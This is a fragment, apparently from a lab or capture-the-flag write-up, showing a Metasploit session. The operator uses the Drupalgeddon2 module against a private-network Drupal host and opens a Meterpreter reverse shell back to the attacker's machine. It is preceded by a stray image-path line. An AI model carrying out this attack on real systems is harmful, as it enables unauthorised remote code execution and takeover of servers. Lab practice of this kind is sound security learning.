 msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.123.146
rhost ⇒ 192.168.123.146
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.123.137:4444
[*] Sending stage (38288 bytes) to 192.168.123.146
[*] Meterpreter session 1 opened (192.168.123.137:4444 → 192.168.123.146:34624) at 2020-05-17 14:23:48 +0800
meterpreter >